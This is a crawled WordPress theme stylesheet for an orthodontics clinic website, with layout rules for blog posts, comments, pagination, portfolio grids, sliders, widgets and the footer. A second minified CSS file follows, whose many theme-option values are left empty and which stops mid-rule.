.posts_holder3 article .article_inner {
padding: 0px 30px 0px 0px;
}
.posts_holder3 article .image, 
.posts_holder2 article .image{
width: 100%;
}
.posts_holder3 article .image a,
.posts_holder2 article .image a{
display: block;
position: relative;
}
.posts_holder3 article h3{
margin: 16px 0px 5px 0px;
}
.posts_holder2 article h2{
margin: 20px 0px 5px 0px;
}
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #2b2b2b;
}
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover{
color: #C20B58;
}
.posts_holder3 article .text,
.posts_holder2 article .text{
margin: 0px 0px 30px 0px;
}
.posts_holder article .text .create,
.posts_holder3 article .text span,
.posts_holder2 article .text span{
margin: 0px 0px 20px 0px;
position: relative;
display: block;
font-style: italic;
font-family: "Georgia", sans-serif;
}
.posts_holder2 article .text span.dropcap{
margin: 6px 15px 0px 7px;
}
.posts_holder3 article .info,
.posts_holder2 article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
}
.posts_holder article .info a,
.posts_holder3 article .info a,
.posts_holder2 article .info a{
font-family: "Georgia", sans-serif;
font-style: italic;	
}
.posts_holder article .info .left, 
.posts_holder3 article .info .left,
.posts_holder2 article .info .left{
float: left;
}
.posts_holder article .info .right,
.posts_holder3 article .info .right,
.posts_holder2 article .info .right{
float: right;
}
.load_more{
display: block;
text-align: center;
font-style: italic;
}
.posts_holder3.posts_holder3_v2 article {
width: 50%;
}
.posts_holder2 article {
width: 100%;
display: inline-block;
margin: 0px 0px 46px 0px;
}
.posts_holder2 article .text .date {
position: relative;
display: block;
width: 65px;
background-color: #c20b58;
font-family: inherit;
font-style: italic;
color: #ffffff;
text-align: center;
float: left;
padding: 10px 5px;
}
.posts_holder2 article .text .date .number {
font-size: 20px;
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 28px;
margin: 0px 0px 10px 0px;
}
.posts_holder2 article .text .date .month {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px;
}
.posts_holder2 article .text .date .year {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px 0px 5px 0px;
}
.posts_holder2 article h2,
.posts_holder2 article .text .create,
.posts_holder2 article .text p,
.posts_holder2.post_single h2,
.post_single article .post_single_text_holder,
.post_single article .text .create{
padding: 0px 0px 0px 100px;
}
.posts_holder2.post_single article .text p{
padding: 0px 0px 0px 0px;
}
.post_single{
margin-bottom: 30px;
}
.post_single article {
margin: 0px;
}
.post_single article .image{
margin: 0px 0px 40px 0px;
}
.post_single h2{
margin: 0px 0px 5px 0px;
text-align: left;
}
.posts_holder2 article .text .date{
margin-top: -30px;
}
.posts_holder2.post_single article .text .date{
margin-top: -73px;
}
.posts_holder article {
width: 100%;
display: inline-block;
padding: 0px 0px 46px 0px;
}
.posts_holder article .image {
width: 36%;
float: left;
}
.posts_holder article .text {
width: 64%;
float: left;
}
.posts_holder article .text .text_inner {
margin: 0px 0px 0px 20px;
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.posts_holder article h2 {
margin: 0px 0px 0px 0px;
}
.posts_holder article h2 a{
color: #2b2b2b;
}
.posts_holder article h2 a:hover{
color: #c20b58;
}
.posts_holder article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
position: absolute;
bottom: 0px;
left: 0px;	
}
.comment_holder .comment {
padding: 25px 0px;
border-top: 1px solid #cccacf;
}
.comment_holder .comment-list li:first-child .comment:first-child {
border-top: 0px;
}
.comment_holder .comment .image {
display: block;
width: 60px;
height: 60px;
float: left;
}
.comment_holder .comment .text {
padding: 0px 0px 0px 80px;
}
.comment_holder .comment .info {
font-family: "Georgia", sans-serif;
text-decoration: none;
font-style: italic;
display: inline-block;
width: 100%;
margin: 0px 0px 20px 0px;
}
.comment_holder .comment .info .left {
float: left;
}
.comment_holder .comment .info .right{
float: right;
}
.comment_holder .comment p {
margin: 0px;
}
.comment_holder .comment-list li ul.children {
padding: 0 0 0 30px;
}
.comment_holder .comment-list li ul.children .comment, 
.comment_holder .comment-list li ul.children li:first-child .comment {
border-top: 1px solid #cccacf;
}
.comment_form {
padding: 25px 0px 0px 0px;
}
#respond .three_columns {
border-bottom: none;
margin: 0px;
padding: 0px;
}
#commentform input[type='submit']{
font-size: 13px;
padding: 5px 20px;
}
input {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 30px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 0px 10px 3px;
outline: none;
}
input:focus{
font-size: 13px;
padding: 0px 10px 3px;
}
textarea {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 100px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 9px 10px;
outline: none;
resize: none;
}
.google_map{
width: 100%;
}
.google_map iframe,.google_map object,
.google_map embed{
width: 100%;
}
.pagination2 {
display: inline-block;
width: 100%;
margin: 0px 0px 15px 0px;
}
.pagination2 ul {
display: inline-block;
list-style-type: none;
margin: 0px;
padding: 0px;
}
.pagination2 ul li {
float: left;
padding: 0px 5px 2px 0px;
}
.pagination2 ul li.prev a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.prev a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left_white.png);
}
.pagination2 ul li span {
background-color: #c20b58;
color: #ffffff;
display: block;
font-family: "Georgia", sans-serif;
font-size: 18px;
height: 34px;
line-height: 32px;
text-align: center;
text-decoration: none;
width: 34px;
}
.pagination2 ul li a {
font-family: "Georgia", sans-serif;
color: #2b2b2b;
font-size: 18px;
line-height: 32px;
text-decoration: none;
display: block;
width: 34px;
height: 34px;
text-align: center;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.pagination2 ul li.next a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.next a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right_white.png);
}
.pagination2 ul li a:hover{
background-color: #c20b58;
color: #ffffff;	
}
.filter {
height: 47px;
overflow: hidden;
}
.filter ul {
display: inline-block;
}
.filter ul li {
float: left;
display: inline;
position: relative;
}
.filter ul li > a {
padding: 0px 5px 15px 5px;
}
.filter span,
.filter a{
font-family: inherit;
text-decoration: none;
color: #2b2b2b;
font-size: 13px;
display: inline-block;
padding: 0px 5px;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.filter span{
float: left;
}
.filter a:hover,
.filter a.current{
text-decoration: none;
color: #c20b58;
}
.filter ul li ul{
display: none;
visibility: hidden;
left: 5px;
position: absolute;
top: 25px;	
width: 1000px;
padding: 0px 0px 0px 12px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/filter_sub.png);
background-position: 0 0;
background-repeat: no-repeat;
}
.filter ul li ul li a{
line-height: 22px;
}
.portfolio_outer {
overflow: hidden;
}
.portfolio_holder_v2, 
.portfolio_holder_v3, 
.portfolio_holder_v4 {
width: 1005px;
display: inline-block;
margin: 0 -5px 0 0;
}
.portfolio_holder_v1 article {
width: 100%;
}
.portfolio_holder_v2 article {
width: 497.4px;
}
.portfolio_holder_v3 article {
width: 330px;
}
.portfolio_holder_v4 article {
width: 246.25px;
}
.portfolio_holder article {
float: left;
position: relative;
margin: 0px 5px 5px 0px;
-webkit-backface-visibility:hidden;
}
.portfolio_holder article .image {
display: block;
position: relative;
width: 100%;
overflow: hidden;
z-index: 10;
}
.portfolio_holder article .image a{
display:block;
}
.portfolio_holder article .image img{
display:block;
position:relative;
}
.portfolio_holder.portfolio_holder_v1 article{
margin: 0px 0px 5px 0px;
}
.portfolio_holder article .portfolio_article_inner{
height: auto;
position: relative;
width: 100%;
min-height:345px;
background-color: #f4fcff;
}
.portfolio_holder article .portfolio_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.portfolio_holder article:hover .portfolio_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.portfolio_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.4;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
cursor:pointer;
}
.portfolio_holder article .portfolio_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.portfolio_holder article .portfolio_hover a .text_holder{
padding: 15px;
display: table-cell; 
vertical-align: bottom;
position:relative;
z-index:14;
}
.texto_trata{
color:#888;
padding: 0px 11px;
margin-top: -9px;
vertical-align: bottom;
position:relative;
z-index:14;
text-align:center;
}
.texto_trata2{
font-size: 12px;
line-height:20px;
margin-top:4px;
}
.asistente_texto1{
text-align:center;
margin-bottom:10px;
font-size:17px;
}
.asistente_texto2{
text-align:center;
color:#00b9f2;
font-size:23px;
margin-bottom:30px;
}
.portfolio_title_nuevo{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .portfolio_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.portfolio_holder article hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: -2px auto 0px;
background-color: #cbc9ce;} .portfolio_t2_text_holder{
display: block;
margin:0 0 28px 0;
padding:0 5px;
}
.portfolio_detail .info {
margin: 5px 0px 15px;
}
.portfolio_detail .info h6 a{
line-height: 0px;
color: #c20b58;
}
.portfolio_navigation {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
height: 65px;
line-height: 65px;
border-top: 1px solid #B8B8B8;
border-bottom: 1px solid #B8B8B8;
margin-top: 40px;
}
.portfolio_navigation .portfolio_prev, 
.portfolio_navigation .portfolio_next, 
.portfolio_navigation .portfolio_button {
display: inline-block;
font-family: "Georgia", sans-serif;
font-size: 13px;
font-style: italic;
}
.portfolio_navigation .portfolio_prev a, 
.portfolio_navigation .portfolio_next a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover{
color: #c20b58;
}
.portfolio_navigation .portfolio_prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_prev_arrow.png);
background-repeat: no-repeat;
background-position: left center;
position: absolute;
left: 0px;
padding-left: 20px;
}
.portfolio_navigation .portfolio_next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_next_arrow.png);
background-repeat: no-repeat;
background-position: right center;
position: absolute;
right: 0px;
padding-right: 20px;
}
.portfolio_navigation .portfolio_button a {
height: 20px;
width: 20px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_single_button.png);
background-position: center;
background-repeat: no-repeat;
display: inline-block;
vertical-align: middle;
}
.portfolio_images .fluid-width-video-wrapper {
margin: 0px 0px 30px 0px;
}
.portfolio_images img{
margin: 0px 0px 30px 0px;
}
.slide .text{
position: absolute;
top: 40%;
right: 0px;
width: 30%;
padding: 10px;
}
.slide .text.right_middle{
top: 18%;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_middle{
top: 18%;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_top{
top: 0px;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_top{
top: 0px;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_bottom{
bottom: 0px;
right: 0px;
top: auto;
left: auto;
}
.slide .text.left_bottom{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
}
.slide .text.center_top{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_middle{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_bottom{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_top_right{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
margin: 0px;
}
.slide .text.center_middle_right{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
margin: 0px;
}
.slide .text.center_bottom_right{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
margin: 0px;
}
.slide .text.type2{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
padding: 0px;
background-color: #c20b58;
width: auto;
}
.slide .text .toplabel{
color: #2b2b2b;
font-family: inherit;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0;
position: relative;
display: block;
}
.slide .text h2{
margin: 0px 0px 20px 0px;
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
font-weight: normal;
margin: 0px;
line-height: 34px;
font-size: 16px;
font-family: inherit;
color: #ffffff;
padding: 0px 22px;
text-decoration: none;
}
.slide .text.type2 h2 a{
padding: 0px;
}
.slide .text a.button{
margin: 20px 0px 0px 0px;
}
.slide .text.type2 a:hover{
background-color: transparent;
}
.parallax{
margin: 0px 0px 27px 0px;
}
.parallax h4{
font-size: 45px;
line-height: 55px;
}
.boxed .full_width{
padding: 0px 40px;
}
.boxed .full_width .parallax{
margin: 0px -40px 0px -40px;
}
.link_holder_parallax{
position: fixed;
right: 0px;
top: 50%;
width: 13px;
padding: 8px 8px 0px 8px;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .link_holder_parallax{
border: 1px solid #e4e4e4;
}
.link_holder_parallax a{
width: 13px;
height: 13px;
display: block;
position: relative;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/parallax_pager.png);
background-position: 0px 0px;
background-repeat: no-repeat;
overflow: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.link_holder_parallax a:hover,
.link_holder_parallax a.active{
text-decoration: none;
background: none;
background-color: #c20b58;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.tooltip{
padding: 0px 10px;
height: 30px;
line-height: 30px;
color: #c20b58;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .tooltip{
border: 1px solid #e4e4e4;
}
.parallax section{
background-repeat: no-repeat;
background-color: transparent;
background-attachment: fixed !important;
background-position: center 0px;
padding: 1px 40px;
}
#back_to_top{
height: auto;
position: fixed;
top: 85%;
right: -50px;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 1000;
opacity: 0.85;
filter: alpha(opacity = 85);
}
.touch #back_to_top{
border: 1px solid #e4e4e4;
}
#back_to_top .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_purple.png);
background-repeat: no-repeat;
background-position: 50% 50%;
display: block;
position: relative;
width: 35px;
height: 35px;
}
#back_to_top.off{
right: -50px;
}
#back_to_top.on{
right: 7px;
}
#back_to_top:hover{
background-color: #c20b58;
}
#back_to_top:hover .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_white.png);
}
aside .widget{
padding-bottom: 20px;
margin-bottom: 30px;
}
aside .widget h5{
font-size: 18px;
margin: 0px 0px 13px 0px; 
}
aside .widget p{
line-height: 21px;
}
aside .widget li{
margin: 0px 0px 5px 0px;
}
aside .widget a{
color: #7a7a7a;
line-height: 21px;	
text-decoration: none;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
aside .widget a:hover{
color: #c20b58;
}
#wp-calendar{
width: 100%;
text-align: center;
}
#wp-calendar caption{
font-size: 16px;
font-weight: 600;
color: #2b2b2b;	
margin-bottom: 10px;
}
#wp-calendar #prev{
text-align: left;	
}
#wp-calendar #next{
text-align: right;
}
#wp-calendar #prev a{
font-size: 16px;
color: #2b2b2b;	
}
#wp-calendar #next a{
font-size: 16px;
color: #2b2b2b;		
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select{
width: 100%;
outline: none;
background-color: #f4f3f4;
color: #2b2b2b;
padding: 10px 10px;	
border: 0px;
}
.widget.widget_search form{
display: inline-block;
width: 100%;
padding-bottom: 10px;
}
.widget.widget_search form input[type="submit"]{
font-family: 'Georgia', sans-serif;
font-size: 14px;
line-height: 0px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
padding: 17px 10px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
width: 30%;
float: left;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.widget.widget_search form input[type="submit"]:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.widget.widget_search form .screen-reader-text{
display: none;
}
.widget.widget_search form input[type="text"]{
font-family: inherit;
font-size: 13px;
background-color: #f4f3f4;
border: 1px solid #00b9f2;
height: 30px;
color: #7c7c7c;
outline: none;
margin: 0px 2% 0px 0px;
padding: 0px 10px 3px;
width: 58%;
float: left;
}
.widget.widget_search form input[type="text"]:focus{
line-height: 30px;
}
.widget .tagcloud a{
color: #ffffff;
background-color: #c20b58;
font-family: inherit;
font-size: 13px !important;
padding: 1px 10px;
text-decoration: none;
margin: 0px 3px 5px 3px;
display: inline-block;
text-decoration: none;	
}
.widget .tagcloud a:hover{
color: #ffffff;
}
.widget.widget_rss li{
margin-bottom: 20px;
}
.widget.widget_rss li a.rsswidget{
display: block;
font-weight: 600;
line-height: 20px;	
}
.widget.widget_rss li span.rss-date{
font-style: italic;
margin-bottom: 20px;
display: block;
}
.page_not_found{
text-align: center;
padding: 40px 0px;
}
.counter{
font-family: 'Times New Roman';
font-size: 100px;
line-height: 100px;
height: 100px;
color: #2B2B2B;
font-style: italic;
display: inline-block !important;
position: relative;
}
.counter .onedigit{
position: relative;
}
footer .counter {
color: #FFFFFF;
}
footer{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
background-color: #ffffff;
}
footer2{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
}
.nuevofooter{
position: fixed;
bottom: 0;
text-align: center;
width: 100%;
height: 65px;
z-index:999;
line-height: 60px;
background: #21708d;
}
.footer_holder{
background-color: #161616;
}
.footer_top {
padding: 10px 0px 10px 0px;
border-bottom: 1px solid #BEBEBE;
}
.footer_top .logo_footer{
display: block;
margin: 20px 0px 0px 0px;
}
.footer_top .socials{
display: inline-block;
}
.footer_top .socials img{
float: left;
margin-right: 10px;
}
.footer_top h3,
.footer_top a,
.footer_top li a,
.footer_bottom a{
color: #cccccc;
}
.footer_top li a:hover{
color: #c20b58;
}
.footer_top p{
padding-right: 10px;
}
.footer_top ul{
margin: 5px 0px;
}
.footer_top ul li{
margin: 5px 0px;
padding-right: 10px;
}
.footer_bottom{
padding: 10px 0px;
display: inline-block;
width: 100%;
}
.footer_bottom .left{
float: left;
text-align: left;
}
.footer_bottom .right{
float: right;
text-align: right;
}
.footer_bottom p{
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 30px;
height: 30px;
} .stylish-select .SSContainerDivWrapper {
margin:0;
padding:0;
width: 100%;
position:absolute;
top:30px !important;
left:0;
z-index:2;
}
.stylish-select ul.newList {
margin:0;
padding:0;
list-style:none;
color:#fff;
background:#161616;
overflow:auto;
}
.stylish-select ul.newList * {
margin:0;
padding:0;
}
.stylish-select ul.newList a {
color: #fff;
text-decoration:none;
display:block;
padding:0px 10px;
line-height:30px;
}
.stylish-select .newListSelected {
width:100%;
color:#7a7a7a;
height:30px;
line-height: 30px;
padding:0px;
background-image:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/select-bg.png);
background-position: right 15px;
background-repeat: no-repeat;
background-color: #ffffff;
font-size: 14px;
font-style: italic;
text-align: left;
}
.stylish-select ul.newList li a:focus {
-moz-outline-style: none;
}
.stylish-select .selectedTxt {
overflow:hidden;
height:30px;
padding:0px 12px;
}
.stylish-select .hiLite {
}
.stylish-select .newListHover {
background-color:#bababa!important;
color:#ffffff!important;
cursor:default;
}
.stylish-select .newListDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListItemDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListOptionDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListSelHover,
.stylish-select .newListSelFocus {
cursor:default;
}
.stylish-select .newListOptionTitle {
font-weight:bold;
}
.stylish-select .newListOptionTitle ul {
margin:3px 0 0;
}
.stylish-select .newListOptionTitle li {
font-weight:normal;
} .contact-error
{
top: -74px;
position: relative;
color:red;
}
.head_icon
{
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
color:#ddd;
}
#text-4 {
margin-bottom: 0px;
padding-bottom: 0px;
}
#categories-2 {
margin-top: 30px;
}
.post_single_text_holder ol{
list-style: decimal;
line-height: 1.6em;
padding-left: 20px;
}
.page-id-3120 .text {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css
body_size: 4790
content:
::selection {
background: ;
} ::-moz-selection {
background: ;
}
body {
background-color:;
font-family: Ubuntu, sans-serif;
color: ;
}
footer,
.title_with_line,
.progress_bars .progress_title,
.link_holder_parallax,
.tooltip,
#back_to_top,
.link_holder:hover .circle_item .circle{
background-color:;
}
.header_inner {
}
.link_holder:hover,
.circle_item .circle,
.dropcap.circle,
.dropcap.square,
.accordion h3 span,
.progress_bars .progress_content,
.highlight,
.list.num_bold ul > li:before,
.list.num ul > li:before,
.button,
input[type='submit'],
.tabs .tabs-nav li a,
.active_best_price,
.social_menu li a:hover,
.box_small_holder.white:hover,
.box_small_holder.black:hover,
.posts_holder2 article .text .date,
.pagination2 ul li span,
.pagination2 ul li a:hover,
.link_holder_parallax a:hover,
.link_holder_parallax a.active,
#back_to_top:hover,
.widget.widget_search form input[type="submit"],
.widget .tagcloud a
{
background-color: #00b9f2;
}
a:hover,
p a:hover,
nav.main_menu ul li a.current,
nav.main_menu ul li:hover a,
nav.main_menu2 ul li.active a,
nav.main_menu2 ul li:hover a,
.drop_down .second .inner ul li:first-child a,
.drop_down .second .inner ul li a:hover,
.drop_down2 .second .inner2 ul li:hover a,
.drop_down2 .second .inner2 ul li.sub ul li:hover a,
.drop_down3 .second .mc a.have_sub,
.breadcrumbs a,
.breadcrumbs span,
.dropcap,
blockquote p,
.latest_post h3 a:hover,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,
.filter a:hover,
.filter a.current,
.portfolio_detail .info h6 a,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
.slide .text.type2,
.tooltip,
aside .widget a:hover,
.footer_top li a:hover
{
color: #00b9f2;
}
nav.main_nav > ul > li:hover > a,
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a{
border-color: #00b9f2;
}
.box_small_holder.black,
.selectnav,
.selectnav ul,
.circle_item:hover .circle,
.progress_bars .progress_content_outer,
.tabs .tabs-nav li.active a,
.tabs .tabs-container,
.price_table_inner,
table.standard-table th,
table.standard-table tr:nth-child(odd) td,
.testimonial_with_background,
.message.different_message_color,
input,
textarea,
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select,
.widget.widget_search form input[type="text"]
{
background-color: ;
}
blockquote
{
border-color: ;
}
.header_top_middle{
background-color: ;
color:  !important;
}
.footer_holder{
background-color: #00475c;
}
.footer_holder *{
color:  !important;
}
.footer_top{
border-color: ;
border-width: px;
}
span.highlight {
background-color: ;
}
header{
position: fixed;
top: 0px;
}
.admin-bar header{
top: 28px;
}
.logo {
top: px;
left: px;
}
nav.main_nav ul li a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: 14px;
line-height: px;
font-style: normal;
font-weight: ;
}
nav.main_nav ul li:hover > a,
nav.main_nav ul li.active > a{
color: ;
}
.second a.have_sub,
.second a.no_sub,
.drop_down2 .second ul li > a,
.drop_down3 .second ul li > a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.have_sub:hover,
.second a.no_sub:hover,
.drop_down2 .second ul li:hover > a,
.drop_down3 .second ul li:hover > a{
color:  !important;
}
.move_down .second .mc hr{
background-color:  !important;
}
.second a.sub,
.second ul li.sub ul li a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.sub:hover,
.second ul li.sub ul li a:hover{
color:  !important;
}
h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
h2,
h2 a,
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.slide .text .toplabel{
color: ;
}
h3,
h3 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
blockquote p{
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h4{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h5{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.breadcrumbs{
color: #bdbdbd;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h6{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
p{
margin: px 0px;
}
.slide .text h2{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text .toplabel{
color: ;
font-style: normal; 
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text p{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: ;
font-weight: ;
}
a,
.filter span,
.filter a,
p a,
.portfolio_detail .info h6 a,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #bdbdbd;
font-style: normal;
font-weight: ;
text-decoration: ;
}
a:hover,
.filter a:hover,
p a:hover,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
aside .widget a:hover,
.footer_top li a:hover,
.latest_post h3 a:hover,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,{
color: #00b9f2;
text-decoration: ;
}
.title{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/uploads/2013/04/header2.jpg);
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center 0px;
}
.title h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.separator{
height: px;
margin-top: px;
margin-bottom: px;
background-color: ;
}
.separator_small{
height: px;
width: px;
margin-top: px;
